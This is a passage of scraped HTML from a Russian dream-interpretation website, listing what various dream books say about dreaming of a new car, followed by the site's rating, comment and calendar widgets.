src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/imgonline-com-ua-Transparent-backgr-nbwMwzSHGDpMO.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/imgonline-com-ua-Transparent-backgr-nbwMwzSHGDpMO.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-35" class="ftwp-heading">Сонник подсознания</h2></span><p>По соннику Подсознания, подобное сновидение предсказывает загородную поездку.</p><p>Другие толкования:</p><ul><li>купить новую машину снится к быстрому достижению цели;</li><li>ехать на ней — к риску быть обманутым;</li><li>попасть в аварию — к периоду бед и потерь.</li></ul><h2 id="ftoc-heading-36" class="ftwp-heading">Сонник по дням недели</h2><p>Значения в зависимости от того, когда приснилась новая машина:</p><ul><li>в понедельник — к частой смене настроения;</li><li>во вторник — к победе в конкурентной борьбе;</li><li>в среду — к потере доверия по отношению к близким;</li><li>в четверг — к приобретению ценной вещи;</li><li>в пятницу — к увеличению заработной платы;</li><li>в субботу — к участию в сомнительном деле;</li><li>в воскресенье — к приглашению на семейный праздник.</li></ul><h2 id="ftoc-heading-37" class="ftwp-heading">Сонник Дмитрия и Надежды Зимы</h2><p>Согласно соннику Дмитрия и Надежды Зимы, такой сон предвещает осуществление задуманного.</p><p>Для мужчин:</p><ul class="men"><li>своя новая машина снится к веселому времяпрепровождению в компании друзей;</li><li>чужая — к затяжной депрессии.</li></ul><h2 id="ftoc-heading-38" class="ftwp-heading">Новейший сонник Иванова</h2><p>По Новейшему соннику Иванова, новая машина снится к устройству на высокооплачиваемую работу.</p><h2 id="ftoc-heading-39" class="ftwp-heading">Сонник Валерия Мельникова</h2><p>Согласно соннику Валерия Мельникова, подобное сновидение предупреждает о возникновение трудностей.</p><p>Для женщин:</p><ul class="women"><li>новая машина у дома — к приятным известиям;</li><li>в автосалоне — к избавлению от врагов.</li></ul><h2 id="ftoc-heading-40" class="ftwp-heading">Сонник Федоровской</h2><p>По соннику Федоровской, такой сон символизирует усталость от бытовых дел.</p><p>Для мужчин:</p><ul class="men"><li>кататься на новой машине снится к неприятностям из-за легкомысленности.</li></ul><h2 id="ftoc-heading-41" class="ftwp-heading">Сонник XXI века</h2><p>Согласно соннику XXI, подобное сновидение предвещает перемены в личной жизни.</p><p>Дополнительные толкования:</p><ul><li>продавать новую машину снится к продвижению по карьерной лестнице;</li><li>ремонтировать ее — к напрасным хлопотам;</li><li>попасть в аварию на ней — к преодолению препятствий на пути к цели.</li></ul> <span id="i_amerikanskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/eagle.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/eagle.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-42" class="ftwp-heading">Американский сонник</h2></span><p>По Американскому соннику, новая машина снится к неприятностям из-за большого количества неоконченных дел.</p><h2 id="ftoc-heading-43" class="ftwp-heading">Цыганский сонник</h2><p>Согласно Цыганскому соннику, такой сон сулит успех в ведении бизнеса.</p><p>Для мужчин:</p><ul class="men"><li>новая легковая машина снится к исполнению мечты;</li><li>грузовая — к необходимости решать чужие проблемы.</li></ul><h2 id="ftoc-heading-44" class="ftwp-heading">Видео о том, к чему снится новый автомобиль</h2><p>Опубликовано на канале «Толкование снов онлайн — Сонник Эксперт».</p><p><iframe loading="lazy" width="640" height="480" src="about:blank" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube.com/embed/zJdPGlviDT8"></iframe><noscript><iframe width="640" height="480" src="https://www.youtube.com/embed/zJdPGlviDT8" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p><div class="flat_pm_end"></div></div></index></article> <noindex><div class="element_of_3 social"><div class="text-block" id="like"><div class="poll-text poll-title-text click_hide"><div class="poll-title">Была ли эта статья полезна?</div></div><div class="poll-text poll-no hidden"><div class="poll-title no-title">Спасибо за Ваше мнение!</div></div><div class="poll-text poll-yes hidden"><div class="poll-title"><div class="poll-title-thanks"><span>Статья была полезна</span><span>Пожалуйста, поделитесь</span> <span>информацией с друзьями</span></div><div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,gplus,twitter,pinterest" data-counter=""  data-image="https://sonnik.expert/wp-content/uploads/k-chemu-snitsya-novaya-mashina-9134.jpg"></div></div></div><div class="poll-button yes click_hide" id="rating_169940_5" onmouseover="current_rating(169940, 5, '5 Звезды');" onclick="rate_post();">Да (100.00%)</div><div class="poll-button no click_hide" id="rating_169940_4"  onmouseover="current_rating(169940, 4, '4 Звезды');" onclick="rate_post();">Нет</div></div></div><div class="click_no"><div id="popup"><div class="close-modal">X</div><div id="respond" class="comment-respond"> <span><p class="textnotedes">Пожалуйста, напишите, что не так и оставьте рекомендации по статье</p> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/m/snitsya-novaya-mashina-169940/#respond" style="display:none;">Отменить ответ</a></small></span><form action="https://sonnik.expert/wp-comments-post.php" method="post" id="note_form" class="comment-form"><textarea placeholder=""  name="comment" cols="30" rows="10" id="comment"></textarea><p class="comment-form-author"><input placeholder="Ваше имя" id="author" name="author" type="text" value="" size="30" /></p><p class="comment-form-email"><input placeholder="E-mail" id="email" name="email" type="text" value="" size="30" /></p> <input type="hidden" name="formid" id="fofrmid" value="idnote"><p class="form-submit"><input name="submit" type="submit" id="note_submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='169940' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="50c98f2428" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="111"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div><div class="cont-recomment-post"> <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="[data-uri]" /><noscript><img src="[data-uri]" /></noscript> <a class="link-recomment-post" href="https://sonnik.expert/?p=44172">Как расшифровать сон, приснившийся со вторника на среду</a></div><section class="block_info"><div class="col"><span>Оценить пользу статьи:</span><div id="post-ratings-169940" class="post-ratings" itemscope itemtype="https://schema.org/Article" data-nonce="59ec94ad42"><img loading="lazy" id="rating_169940_1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(169940, 1, '1 Звезда');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_169940_1" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(169940, 1, '1 Звезда');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img loading="lazy" id="rating_169940_2" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(169940, 2, '2 Звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_169940_2" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(169940, 2, '2 Звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img loading="lazy" id="rating_169940_3" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(169940, 3, '3 Звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_169940_3" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(169940, 3, '3 Звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img loading="lazy" id="rating_169940_4" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(169940, 4, '4 Звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_169940_4" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(169940, 4, '4 Звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img loading="lazy" id="rating_169940_5" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(169940, 5, '5 Звезд');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_169940_5" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(169940, 5, '5 Звезд');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript> (<strong>4</strong> оценок, среднее: <strong>5,00</strong> из 5)<br /><span class="post-ratings-text" id="ratings_169940_text"></span><meta itemprop="name" content="Как интерпретировать сон о новой машине — 40 значений" /><meta itemprop="headline" content="Как интерпретировать сон о новой машине — 40 значений" /><meta itemprop="description" content="Как правильно трактовать сон &#x1f4a4; о новой белой, красной либо желтой машине &#x1f698;? Что означает сновидение &#x1f914;, в котором подарили новенький автомобиль? К чему может присниться парню либо девушке купить новый внедорожник?" /><meta itemprop="datePublished" content="2020-07-28T18:47:44+03:00" /><meta itemprop="dateModified" content="2021-05-05T20:32:33+03:00" /><meta itemprop="url" content="https://sonnik.expert/m/snitsya-novaya-mashina-169940/" /><meta itemprop="author" content="kj3katerin4" /><meta itemprop="mainEntityOfPage" content="https://sonnik.expert/m/snitsya-novaya-mashina-169940/" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sonnik.expert/wp-content/uploads/k-chemu-snitsya-novaya-mashina-9134.jpg" /><meta itemprop="width" content="128" /><meta itemprop="height" content="80" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="SONNIK.EXPERT" /><meta itemprop="url" content="https://sonnik.expert" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating"><meta itemprop="bestRating" content="5" /><meta itemprop="worstRating" content="1" /><meta itemprop="ratingValue" content="5" /><meta itemprop="ratingCount" content="4" /></div></div><div id="post-ratings-169940-loading" class="post-ratings-loading"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" width="16" height="16" class="post-ratings-image" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/loading.gif" /><noscript><img src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript> Загрузка...</div></div><div class="col"><span id="info">Обсудить статью:</span><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i> <a id="com" href="https://sonnik.expert/m/snitsya-novaya-mashina-169940/#comments">0</a></div></section><nav class="navigation post-navigation"><div class="nav-links"><div class="nav-previous"> <a href="https://sonnik.expert/m/snitsya-letuchaya-mysh-166275/" rel="prev"><i class="fa  fa-long-arrow-left"></i><div class="navtitle1">Как расшифровать сон о летучей мыши — 40 значений</div></a></div><div class="nav-next"> <a href="https://sonnik.expert/m/merit-chuzhuyu-obuv-171421/" rel="next"><div class="navtitle">К чему снится мерить чужую обувь — 47 значений</div><i class="fa  fa-long-arrow-right"></i></a></div></div></nav><div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-list'><h2>Рекомендуем к прочтению</h2><ul class="related"><li><div class="ssilka-zagolovok-perelinkovka"></div></li><li class="littleblock click_to_img"><div class="crop crop_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20206%20120'%3E%3C/svg%3E" width="206" height="120" alt="" loading="lazy" class="aligncenter" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/b5/5284e8d5ff23bb5_206x120.jpg"><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/b5/5284e8d5ff23bb5_206x120.jpg" width="206" height="120" alt="" loading="lazy" class="aligncenter"></noscript></div> <a href="https://sonnik.expert/m/snitsya-dorogaya-mashina-201236/">Как трактовать сон о дорогой машине — 42…</a><div class="anons_post">Как правильно толковать сновидение &#x1f4a4; о дорогой красной, синей либо черной машине &#x1f698;? К чему может сниться &#x1f634; парню или девушке ездить на дорогом...</div><div class="info_post"><div class="data_post"><span class="sdata" title="03.06.2021"></span></div><div class="vc_post"> <span class="cms"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>0</span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>7&nbsp;457</span></div></div></li><li class="littleblock click_to_img"><div class="crop crop_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20206%20120'%3E%3C/svg%3E" width="206" height="120" alt="" loading="lazy" class="aligncenter" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/8c/c742f457a49958c_206x120.jpg"><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/8c/c742f457a49958c_206x120.jpg" width="206" height="120" alt="" loading="lazy" class="aligncenter"></noscript></div> <a href="https://sonnik.expert/m/prisnilas-mashina-175756/">К чему снится машина — 41 точное значение</a><div class="anons_post">Как правильно толковать сновидение &#x1f4a4; о чистой либо грязной машине &#x1f697; синего, белого или черного цвета? К чему может сниться &#x1f914; парню или девушке...</div><div class="info_post"><div class="data_post"><span class="sdata" title="18.09.2020"></span></div><div class="vc_post"> <span class="cms"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>4</span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>7&nbsp;557</span></div></div></li><li class="littleblock click_to_img"><div class="crop crop_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20206%20120'%3E%3C/svg%3E" width="206" height="120" alt="" loading="lazy" class="aligncenter" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/50/abe501bbfe24b50_206x120.jpg"><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/50/abe501bbfe24b50_206x120.jpg" width="206" height="120" alt="" loading="lazy" class="aligncenter"></noscript></div> <a href="https://sonnik.expert/m/pozharnaya-mashina-snitsya-197548/">Как интерпретировать сон о пожарной машине —…</a><div class="anons_post">Как правильно толковать сновидение &#x1f4ab; о пожарной чистой либо грязной машине? К чему может сниться &#x1f634; парню или девушке ехать в пожарной машине? Что...</div><div class="info_post"><div class="data_post"><span class="sdata" title="16.04.2021"></span></div><div class="vc_post"> <span class="cms"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>0</span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>5&nbsp;135</span></div></div></li></ul></div> </noindex><div id="comments"><h2 id="comments" class="comment-reply-title"> Комментарии и отзывы</h2><div id="respond" class="comment-respond"> <span id="reply-title"> <a rel="nofollow" id="cancel-comment-reply-link" href="/m/snitsya-novaya-mashina-169940/#respond" style="display:none;">Отменить ответ</a></span><form action="https://sonnik.expert/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"></p><textarea id="comment" placeholder="Текст комментария"  name="comment" cols="45" rows="8"></textarea><input id="author" name="author" placeholder="Имя" type="text" value="" size="30" required> <input id="email" placeholder="E-mail" name="email" type="text" value="" size="30" required><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='169940' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="50c98f2428" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="ak_js" value="154"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></section></main></div><div id="sidebar_second"><aside id="secondary" class="widget-area sidebarsecond "><div id="search-2" class="widget widget_search"><div class="widge-title">Поиск по сну</div><form role="search" method="get" class="search-form" action="https://sonnik.expert/"> <label> <span class="screen-reader-text">Искать:</span> <input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" /> </label> <button type="submit" class="search-submit"><span class="screen-reader-text">Поиск</span></button></form></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widge-title">Поддержите проект &#8212; поделитесь ссылкой, спасибо!</div><div class="textwidget custom-html-widget"><div class="ya-share2" data-curtain data-shape="round" data-services="vkontakte,facebook,odnoklassniki,twitter"></div></div></div><div id="calendar_day_widget-3" class="widget widget_calendar_day_widget"><div class="widge-title">Календарь сбываемости снов</div><p class="calendar_description">Выберите число, когда вам приснился сон</p><table id="calendar2"><tbody><tr class="no-empty"><td>‹</td><td colspan="5" class="month"></td><td>›</td><tr class="no-empty"><td>Пн</td><td>Вт</td><td>Ср</td><td>Чт</td><td>Пт</td><td>Сб</td><td>Вс</td></tr></tbody></table><p class="calendar_result">Результат календаря по числам месяца</p><div class="ispolnenie"> <span class="reispoln ispolnenie_1_i">Сны в этот день исполняются в точности и предзнаменуют доброе.</span> <span class="reispoln ispolnenie_2_i">Сны пустые и ничего не значащие.</span> <span class="reispoln ispolnenie_3_i">Сны быстро исполнимые.</span> <span class="reispoln ispolnenie_4_i">Сны сбываются нескоро.</span> <span class="reispoln ispolnenie_5_i">Сны хорошего значения.</span> <span class="reispoln ispolnenie_6_i">Сны сбываются, но нескоро.</span> <span class="reispoln ispolnenie_7_i">Сны счастливые, но не следует никому о них рассказывать.</span> <span class="reispoln ispolnenie_8_i">Сны ведут к исполнению желания.</span> <span class="reispoln ispolnenie_9_i">Сны сбываются и скоро обещают успех.</span> <span class="reispoln ispolnenie_10_i">Сны сбываются, но ведут к неприятностям.</span> <span class="reispoln ispolnenie_11_i">Сны сбываются в течение 11-ти дней и ведут к радости.</span> <span class="reispoln ispolnenie_12_i">Сны быстро и благоприятно исполняются.</span> <span class="reispoln ispolnenie_13_i">Сны ведут к неприятностям.</span> <span class="reispoln ispolnenie_14_i">Сны неудачны.</span> <span class="reispoln ispolnenie_15_i">Сны сбудутся скоро и очень благоприятно.</span> <span class="reispoln ispolnenie_16_i">Сны не сбываются и никакого значения не имеют.</span> <span class="reispoln ispolnenie_17_i">Сны обещают успех и исполняются в течение двадцати дней.</span> <span class="reispoln ispolnenie_18_i">Сны ведут к прибыли и обновкам.</span> <span class="reispoln ispolnenie_19_i">Сны ведут к семейным неприятностям.</span> <span class="reispoln ispolnenie_20_i">Сны скоро исполняются.</span> <span class="reispoln ispolnenie_21_i">Сны сбываются в течение 11-ти дней и ведут к радости.</span> <span class="reispoln ispolnenie_22_i">Сны предупреждают неприятности.</span> <span class="reispoln ispolnenie_23_i">Сны скоро сбываются.</span> <span class="reispoln ispolnenie_24_i">Сны радостные и скоро исполняются.</span> <span class="reispoln ispolnenie_25_i">Сны лжи и обмана.</span> <span class="reispoln ispolnenie_26_i">Сны удовольствия и забавы.</span> <span class="reispoln ispolnenie_27_i">Сны бессмысленны, бесцветны и никакого значения не имеют.</span> <span class="reispoln ispolnenie_28_i">Сны обещают некоторые затруднения и сбываются в течение 30-ти дней.</span> <span class="reispoln ispolnenie_29_i">Сны не исполняются.</span> <span class="reispoln ispolnenie_30_i">Сны фантастичны и не всегда и не скоро сбываются.</span> <span class="reispoln ispolnenie_31_i">Сны любовных побед и наслаждений, сбываются в течение 15-ти дней.</span><div class="clearfix"></div></div><p class="result_moon-title">Результат лунного календаря</p><div class="result_moon-content"> <span class="reispoln ispolnenie_1_i">Сны сбываются, особенно если озвученные.</span> <span class="reispoln ispolnenie_2_i">Сны сбываются.</span> <span class="reispoln ispolnenie_3_i">Сны не сбываются.</span> <span class="reispoln ispolnenie_4_i">Сны, сбывающиеся нескоро. В основном плохого не предзнаменуют.</span> <span class="reispoln ispolnenie_5_i">Сны сомнительны, но плохого не предзнаменуют.</span> <span class="reispoln ispolnenie_6_i">Сны сбываются. Держите в тайне увиденное, для своего блага.</span> <span class="reispoln ispolnenie_7_i">Сны исполнимые, благоприятные.</span> <span class="reispoln ispolnenie_8_i">Остерегайтесь, если сон к неприятностям. Ожидайте исполнения желаний.</span> <span class="reispoln ispolnenie_9_i">Сны сбываются.</span> <span class="reispoln ispolnenie_10_i">Сны сбываются. Будте осторожны, если приснилось к плохому. Хорошее тоже исполнится.</span> <span class="reispoln ispolnenie_11_i">Сны сбываются. Возможно прямое трактование.</span> <span class="reispoln ispolnenie_12_i">Запомните свой сон.</span> <span class="reispoln ispolnenie_13_i">Символические сны не сбываются, а конкретные сбываются в самые короткие сроки.</span> <span class="reispoln ispolnenie_14_i">Четкие сны исполняются, нечёткие и расплывчатые - не трактуются.</span> <span class="reispoln ispolnenie_15_i">Сны вещие, благоприятные. Остерегайтесь рассказывать свой сон.</span> <span class="reispoln ispolnenie_16_i">Символические сны не трактуются. Сбываются цветные и конкретные сны.</span> <span class="reispoln ispolnenie_17_i">Сны исполняются.</span> <span class="reispoln ispolnenie_18_i">Сны исполняются.</span> <span class="reispoln ispolnenie_19_i">Сны сбываются, но не скоро.</span> <span class="reispoln ispolnenie_20_i">Значимае сны, связанные с битвами, оружием, металлом, острыми предметами. Кошмары - к прояснению запутанных ситуаций.</span> <span class="reispoln ispolnenie_21_i">Сны не исполняются.</span> <span class="reispoln ispolnenie_22_i">Сны вещие, сбываются быстро, трактуются прямо.</span> <span class="reispoln ispolnenie_23_i">Сны сомнительные, можно не трактовать.</span> <span class="reispoln ispolnenie_24_i">Сны сбывающиеся, в основном благоприятные.</span> <span class="reispoln ispolnenie_25_i">Сбываются только конкретные сны.</span> <span class="reispoln ispolnenie_26_i">Сны сбываются.</span> <span class="reispoln ispolnenie_27_i">Сбываются, но не всегда.</span> <span class="reispoln ispolnenie_28_i">Сбываются утренние сны.</span> <span class="reispoln ispolnenie_29_i">Сбываются озвученные сны.</span></div><p class="result_week-title">Результат календаря по дням недели</p><div class="result_week-content"> <span class="week-1">Сон, который приснился в понедельник, исполнится только для тех кто родился в этот день.</span> <span class="week-2">Сон, приснившийся Вам в этот день, может исполниться очень нескоро, несмотря на предсказания лунного календаря.</span> <span class="week-3">Вещий сон.</span> <span class="week-4">Сны больше относятся к делам и отношениям с начальством.</span> <span class="week-5">Вещий сон.</span> <span class="week-6">Сны очень серьёзные.</span> <span class="week-7">Сны сбываются до обеда. Или сбываются, если не рассказывать.</span></div></div> <script type="text/javascript">jQuery(document).ready(function(){
			jQuery('.widget_consult_widget').css('background', '#e0e0e1');
			if (document.body.clientWidth>900){
				setTimeout ("jQuery('.widget_consult_widget').css('display', 'inline-table');", 2000);
				setTimeout ("jQuery('#consult_please').show('drop');", 7000);
			setTimeout ("jQuery('#consultant_hide').show('drop');", 7000);
			setTimeout ("jQuery('#consultant_hide3').hide('drop');",7000);}
			if (document.body.clientWidth<900){
				setTimeout ("jQuery('.widget_consult_widget').css('display', 'inline-table');", 15000);
				jQuery('#consultant_photo').css('display', 'none');
				setTimeout ("jQuery('#consultant_photo').show('drop');", 500);
				jQuery(".consultant").click(function(){
					if(jQuery('.consultant').hasClass('active')){jQuery('.consultant').removeClass('active');jQuery('#consult_please').slideUp(300);jQuery('#consult_block').removeClass('active');}else{jQuery('.consultant').addClass('active');jQuery('#consult_please').slideDown(300);jQuery('#consult_block').addClass('active');
				}});
				var angle = 0;
				/*setInterval(function(){
				angle+=3;
				$("#consultant_photo").rotate(angle);
				},50);*/
			}
		});</script> <div id="consult_widget-4" class="widget widget_consult_widget"><div class="consultant"><div id="consultant_photo"> <img loading="lazy" class="rot" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://sonnik.expert/wp-content/uploads/Alisa-Kirova100.jpg" /><noscript><img class="rot" src="https://sonnik.expert/wp-content/uploads/Alisa-Kirova100.jpg" /></noscript></div><div id="consultant_name">Алиса Кирова - толкователь сновидений</div><div id="consultant_hide2">+</div><div id="consultant_hide3">+</div></div><div id="consult_block"><div id="consultant_hide"></div><div id="consult_hail"><span>Здравствуйте! Возникли вопросы?</span></div><div id="consult_please"><div id="respond" class="comment-respond"> <span>Напишите подробно, что вам снилось. Я напишу толкование вашего сновидения. <strong>Бесплатно...</strong> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/m/snitsya-novaya-mashina-169940/#respond" style="display:none;">Отменить ответ</a></small></span><form action="https://sonnik.expert/wp-comments-post.php" method="post" id="consult_form" class="comment-form"><textarea id="consult_question" placeholder="Распишите свой вопрос подробно (длина минимум 5 слов, язык - русский)"  name="comment" cols="45" rows="8"></textarea><div id="consult_sub"> ></div><div class="consult-contact"><p>Введите свой e-mail
 для получения ответа на почту(необязательно)</p><p class="comment-form-author"><input placeholder="Ваше имя" id="author" name="author" type="text" value="" size="30" /></p><p class="comment-form-email"><input placeholder="E-mail" id="email" name="email" type="text" value="" size="30" /></p></div> <input type = "hidden" name = "formid" id = "formid" value = "concultid"><p class="form-submit"><input name="submit" type="submit" id="consult_submit" class="submit" value="Задать вопрос" /> <input type='hidden' name='comment_post_ID' value='169940' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="50c98f2428" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_3" name="ak_js" value="225"/><script>document.getElementById( "ak_js_3" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div><div id="count_char"></div><div id="count_char2"></div></div><div id="consult_thanks"><div id="consultant_krest">&#10060;</div><span>Внимание! Специалист отвечает только тем, кто поддержит проект и поделится ссылкой в соц сетях. <strong>Нажмите кнопку соц сети</strong>, чтобы получить ответ на свой вопрос:<div class="ya-share2" data-curtain data-size="l" data-services="vkontakte,facebook,odnoklassniki,twitter"></div></span><div class="consultant-helper"></div></div></div></aside></div></div><div id="sidebar_first"><aside id="secondary" class="widget-area sidebarfirst"><div id="fixedtoc-2" class="extendedwopts-hide extendedwopts-tablet extendedwopts-mobile widget ftwp-widget"><div id="ftwp-widget-container"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-right"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-number"></span></button><nav id="ftwp-contents" class="ftwp-shape-square ftwp-border-none"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-number"></span><button type="button" id="ftwp-header-minimize"></button><span id="ftwp-header-title">Быстрый переход к толкованиям</span></header><ol id="ftwp-list" class="ftwp-liststyle-decimal ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first ftwp-colexp ftwp-colexp-icon"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-1"><span class="ftwp-text">Толкования сна о новой машине в зависимости от 